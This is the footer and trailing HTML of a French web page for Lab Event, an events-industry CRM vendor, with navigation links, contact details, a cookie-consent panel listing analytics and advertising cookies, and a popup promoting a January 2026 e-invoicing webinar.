			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="textwidget custom-html-widget"><div class="titre_footer">
	<a href="https://www.lab-event.com/decouvrez-toutes-nos-fonctionnalites/">Fonctionnalités</a>
</div>
<ul class="liste_menu_footer">
	<li><a
 href="https://www.lab-event.com/crm-vente-et-relation-client/">CRM : Vente et relation client</a></li>
	<li><a href="https://www.lab-event.com/organisation-et-gestion-evenements/">Organisation et gestion d'événement</a></li>
		<li><a href="https://www.lab-event.com/proposition-commerciale/">Proposition commerciale</a></li>
		<li><a
href="https://www.lab-event.com/fonctionnalites-finance/">Finance</a></li>
<li><a 
href="https://www.lab-event.com/fonctionnalites-donnees-et-analyses/">Données et analyses</a></li>
<li><a
href="https://www.lab-event.com/fonctionnalites-integrations/
">Intégrations</a></li>

<br/>
<div class="titre_footer">
  <a href="https://www.lab-event.com/solution-par-metier/">Solution par métier</a>
</div>

<ul class="liste_menu_footer">
  <li><a href="https://www.lab-event.com/solution-lieux-evenementiels/">Lieu évènementiel</a></li>
  <li><a href="https://www.lab-event.com/centres-de-conferences-et-palais-de-congres/">Centre de conférence et palais des congrès</a></li>
  <li><a href="https://www.lab-event.com/agences-evenementielles/">Agence événementielle</a></li>
  <li><a href="https://www.lab-event.com/solution-par-metiers-agences-teambuilding/">Agence Team Building</a></li>
  <li><a href="https://www.lab-event.com/agences-venue-finder/">Venue Finder</a></li>
  <li><a href="https://www.lab-event.com/solution-hotels/">Hôtel séminaire</a></li>
  <li><a href="https://www.lab-event.com/offices-du-tourisme-et-bureaux-des-congres/">Office du Tourisme et bureaux des Congrès</a></li>
  <li><a</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="textwidget custom-html-widget"><div class="titre_footer">
	Entreprise
</div>
<ul class="liste_menu_footer">
	<li><a href="https://www.lab-event.com/pourquoi-labevent/">Qui sommes nous ?</a></li>
	<li><a href="https://www.lab-event.com/rejoignez-nous/">Rejoignez nous</a></li>
		<li><a href="https://www.lab-event.com/les-partenaires-de-lab-event/">Nos Partenaires</a></li><li><a href="https://www.lab-event.com/references-clients/">Nos références clients</a></li>
		
		<li><a href="https://www.lab-event.com/prestataire-referencez-vous/">Prestataires : référencez-vous !</a></li>
	<li><a 
	<li><a href="https://www.lab-event.com/services-conseils-formation-integration-developpement/">Services sur mesure</a></li>
<li><a href="https://www.lab-event.com/offre-parrainage/">Parrainage</a></li>
	<br/>
	<div class="titre_footer">

	Ressources
	</div>
		<li><a href="https://www.lab-event.com/tutos-comment-ca-marche/" target="_blank" rel="noopener">Nos Vidéos</a></li>
		<li><a href="https://www.lab-event.com/faq/">FAQ</a></li>
	<li><a href="https://www.lab-event.com/blog-et-actus/">Blog & Actus</a></li>
	<li><a href="https://www.lab-event.com/selection-de-prestataires-evenementiels/">Selection de prestataires évènementiels</a></li>
	<li><a href=https://www.lab-event.com/ressources/>Ressources</a></li>
		<li><a 
<li><a href=https://www.lab-event.com/etude-annuelle-du-secteur-evenementiel-juin-2025/>Étude annuelle du secteur évènementiel</a></li>
		<li><a href="https://www.lab-event.com/revue-de-presse-lab-event/">Revue de presse</a></li>
		<li><a href="https://www.lab-event.com/webinars-gratuits-de-demonstration-de-lab-event/">Nos Webinars</a></li>
<li><a href="https://www.lab-event.com/lab-event-solutionne-vos-problematiques-metiers/">Solutions à vos problématiques métiers</a></li>
	<li><a href="https://www.lab-event.com/demande-de-demo/">Contact & Démo </a></li>
</ul>
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="textwidget custom-html-widget"><div class="adresse_footer">
Lab Event<br />
129 rue Aristide Briand<br />
92300 Levallois-Perret<br />
France<br />
<img width="337" height="337" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20337'%3E%3C/svg%3E" style="width:60px;height:60px;" data-lazy-src="https://www.lab-event.com/wp-content/uploads/2025/02/entreprise-fr.png" ><noscript><img width="337" height="337" src 
="https://www.lab-event.com/wp-content/uploads/2025/02/entreprise-fr.png" style="width:60px;height:60px;" ></noscript></a>
<br /><br />
Service commercial<br />
01 77 35  03 72<br />
<a href="mailto:contact@lab-event.com">Envoyez un email</a><br />
	</div>

<a href="https://www.lab-event.com/conditions-generales-de-vente/">Conditions générales de vente</a><br />
<a href="https://www.lab-event.com/les-mentions-legales-de-lab-event//">Mentions légales</a><br />

<a href="https://www.lab-event.com/privacy-policy/">Politique de confidentialité</a><br>
<a target="_blank" href="https://www.facebook.com/labforevent/" aria-label="Facebook" rel="noopener"><i class="fab fa-facebook-square" style="font-size: 25px;" ></i></a>
<a target="_blank" href="https://www.youtube.com/channel/UC31znbPa68PHZYLISldO8WQ" aria-label="Youtube" rel="noopener"><i class="fab fa-youtube" style="font-size: 25px;"></i></a>
<a target="_blank" href="https://www.linkedin.com/company/labevent" aria-label="Linkedin" style="font-size: 25px;" rel="noopener"><i class="fab fa-linkedin"></i></a>
<br /><br /><br />
<div class="adresse_footer">
Acteur engagé pour la profession	
<a>
<img width="3484" height="695" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203484%20695'%3E%3C/svg%3E" style="width:400px;height:70px;" data-lazy-src="https://www.lab-event.com/wp-content/uploads/2025/02/membre.png" ><noscript><img width="3484" height="695" src ="https://www.lab-event.com/wp-content/uploads/2025/02/membre.png" style="width:400px;height:70px;" ></noscript></a>

</div> <br
<a>

</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602 first last depth-0"><a href='https://www.lab-event.com/demande-de-demo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Demande de démo</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente. En cliquant sur "Accepter", vous consentez à l'utilisation de ces cookies. Pour en savoir plus, consultez notre politique de confidentialité.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience pendant que vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site. Cette catégorie comprend uniquement les cookies qui assurent les fonctionnalités de base et les fonctionnalités de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfruid</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cloudflare définit ce cookie pour identifier le trafic Web de confiance.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Défini par le plugin GDPR Cookie Consent, ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie " Nécessaire ".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-non-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Défini par le plugin GDPR Cookie Consent, ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie " Non Nécessaire ".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Enregistre l'état du bouton par défaut de la catégorie correspondante et l'état du CCPA. Il ne fonctionne qu'en coordination avec le cookie primaire.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">OptanonConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">OneTrust utilise ce cookie pour stocker des détails sur la catégorie de cookies du site et vérifier si les visiteurs ont donné ou retiré leur consentement à l'utilisation de chaque catégorie.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autre							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" checked='checked' />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autre</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Aucune description disponible.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicitaire							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" checked='checked' />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicitaire</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des annonces et des campagnes de marketing pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour fournir des annonces personnalisées.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par Facebook pour afficher des publicités lorsque vous êtes soit sur Facebook, soit sur une plateforme numérique alimentée par la publicité Facebook, après avoir visité le site web.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fr</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Facebook définit ce cookie pour montrer des publicités pertinentes aux utilisateurs en suivant le comportement des utilisateurs sur le web, sur les sites qui ont un pixel Facebook ou un plugin social Facebook.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">Un cookie défini par YouTube pour mesurer la bande passante qui détermine si l'utilisateur obtient la nouvelle ou l'ancienne interface du lecteur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Le cookie YSC est défini par Youtube et est utilisé pour suivre les vues des vidéos intégrées dans les pages Youtube.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube définit ce cookie pour stocker les préférences vidéo de l'utilisateur qui utilise une vidéo YouTube intégrée.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube définit ce cookie pour stocker les préférences vidéo de l'utilisateur qui utilise une vidéo YouTube intégrée.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::nextId</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">Ce cookie, placé par YouTube, enregistre un ID unique pour stocker des données sur les vidéos de YouTube que l'utilisateur a vues.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::requests</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">Ce cookie, placé par YouTube, enregistre un ID unique pour stocker des données sur les vidéos de YouTube que l'utilisateur a vues.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytique							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytique</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site web. Ces cookies permettent de fournir des informations sur les mesures du nombre de visiteurs, le taux de rebond, la source de trafic, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">Le cookie _ga, installé par Google Analytics, calcule les données relatives aux visiteurs, aux sessions et aux campagnes et assure également le suivi de l'utilisation du site pour le rapport d'analyse du site. Le cookie stocke les informations de manière anonyme et attribue un numéro généré de manière aléatoire pour reconnaître les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_UA-152387175-1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Une variante du cookie _gat défini par Google Analytics et Google Tag Manager pour permettre aux propriétaires de sites Web de suivre le comportement des visiteurs et de mesurer les performances du site. L'élément de motif du nom contient le numéro d'identité unique du compte ou du site Web auquel il se rapporte.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Installé par Google Analytics, le cookie _gid stocke des informations sur la manière dont les visiteurs utilisent un site Web, tout en créant un rapport analytique des performances du site. Parmi les données collectées figurent le nombre de visiteurs, leur provenance et les pages qu'ils visitent de manière anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube place ce cookie par le biais des vidéos youtube intégrées et enregistre des données statistiques anonymes.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" checked='checked' />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site web, ce qui permet d'offrir une meilleure expérience utilisateur aux visiteurs.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_calendly_session</td><td class="cookielawinfo-column-3">21 days</td><td class="cookielawinfo-column-4">Calendly, un planificateur de réunions, définit ce cookie pour permettre au planificateur de réunions de fonctionner sur le site Web et d'ajouter des événements dans le calendrier du visiteur.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img width="300" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2060'%3E%3C/svg%3E" alt="CookieYes Logo" data-lazy-src="https://www.lab-event.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg"><noscript><img width="300" height="60" src="https://www.lab-event.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></noscript></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <script type="rocketlazyloadscript">
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <div id="pum-32161" class="pum pum-overlay pum-theme-4369 pum-theme-lab-event popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:32161,&quot;slug&quot;:&quot;webinaire-facturation-electronique&quot;,&quot;theme_id&quot;:4369,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-32161&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-32161&quot;],&quot;delay&quot;:&quot;8000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:true,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;450px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-32161" class="pum-container popmake theme-4369 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center;"><span style="color: #63dfcd;"><strong><span class="a_GcMg font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">WEBINAIRE 🚀 </span></strong></span></h3>
<h4 style="text-align: center;"><span style="color: #ffffff;"><span class="a_GcMg font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none"><strong>FACTURATION ÉLECTRONIQUE</strong></span></span></h4>
<h4 style="text-align: center;"><span style="color: #63dfcd;"><span class="a_GcMg font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Mardi 20 janvier 2026 | 14H00</span> </span></h4>
<p class="cvGsUA direction-ltr align-end para-style-body" style="text-align: center;"><span style="color: #ffffff;"><span class="a_GcMg font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Découvrez notre solution </span><span class="a_GcMg font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">100% conforme aux obligations 2026</span></span></p>
<h4 style="text-align: center;"><span style="text-decoration: underline; color: #63dfcd;"><a style="color: #63dfcd; text-decoration: underline;" href="https://www.lab-event.com/webinaire-facturation-electronique-lab-event/"><strong>&gt;&gt;</strong> S&#8217;INSCRIRE</a></span></h4>
<h4 style="text-align: center;"><img decoding="async" class="alignnone wp-image-32219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20306'%3E%3C/svg%3E" alt="Facturation électronique webinaire" width="390" height="306" data-lazy-srcset="https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-300x236.png 300w, https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-1024x804.png 1024w, https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-768x603.png 768w, https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386.png 1200w" data-lazy-sizes="(max-width: 390px) 100vw, 390px" data-lazy-src="https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-300x236.png" /><noscript><img decoding="async" class="alignnone wp-image-32219" src="https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-300x236.png" alt="Facturation électronique webinaire" width="390" height="306" srcset="https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-300x236.png 300w, https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-1024x804.png 1024w, https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386-768x603.png 768w, https://www.lab-event.com/wp-content/uploads/2025/12/Facturation-electronique-webinaire-e1764860175386.png 1200w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></h4>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
<script type="text/html" id="wpb-modifications"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM3S72K" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.lab-event.com/en/why-use-a-crm-software-in-the-event-industry/" class="wpml-ls-link">
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.6.4' id='dt-main-js' defer></script>
